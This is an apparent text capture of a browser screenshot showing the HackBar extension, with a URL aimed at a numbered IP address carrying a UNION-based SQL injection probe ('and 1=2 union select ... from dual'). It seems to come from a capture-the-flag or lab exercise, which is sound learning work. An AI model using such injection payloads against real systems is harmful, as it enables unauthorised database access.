 a
b
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select 'a','b'from dual